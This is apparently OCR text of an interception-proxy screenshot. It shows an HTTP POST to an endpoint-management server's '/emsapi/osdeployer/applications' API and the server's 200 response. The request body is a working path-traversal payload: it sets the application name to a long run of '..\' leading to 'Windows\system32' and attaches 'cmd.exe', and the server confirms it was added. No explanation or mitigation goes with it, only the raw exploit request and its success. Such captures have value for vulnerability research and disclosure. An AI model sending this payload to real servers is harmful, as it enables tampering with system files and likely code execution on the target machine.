 Request
Pretty Raw \n Actions
1 POST /emsapi/osdeployer/applications HTTP/1.1
2 Host: 10.6.0.41:8443
3 Connection: close
4 Content-Length: 250
5 sec-ch-ua: "Chromium";v="88", "Google Chrome";v="88", ";Not A Brand";v="99"
6 Accept: application/applicationsAddedStatus.v1+json
7 X-ZCSRF-TOKEN:
8 X-Requested-With: XMLHttpRequest
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/
11 Content-Type: application/applicationsDetails.v1+json
12 Origin: https://10.6.0.41:8443
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://10.6.0.41:8443/webclient
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
19 Cookie: showRefMsg=false; cacheNum=1;
20
21 {
"applicationsType":2,
"applicationsName":"..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\Windows\\system32",
"reOrderApps":false,
"applicationsFiles":[
{
"fileID":"29",
"fileName":"cmd.exe"
}
],
"applicationsCommand":"doesnotmatter"
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 X-FRAME-OPTIONS: SAMEORIGIN
3 X-XSS-Protection: 1
4 Strict-Transport-Security: max-age=63072000; inc
5 X-Content-Type-Options: nosniff
6 X-Download-Options: noopen
7 Pragma: no-cache
8 Cache-Control: private,no-cache,no-store,max-age
9 Expires: Thu, 01 Jan 1970 00:00:00 GMT
10 Set-Cookie: dc_customerid=All; Path=/; Secure; S
11 Set-Cookie: summarypage=true; Path=/; Secure; Sa
12 Content-Type: application/applicationsAddedStatu
13 Content-Length: 54
14 Date: Fri, 12 Feb 2021 19:13:45 GMT
15 Connection: close
16
17 {
"applicationsAddedStatus":true,
"applicationsID":"50"
}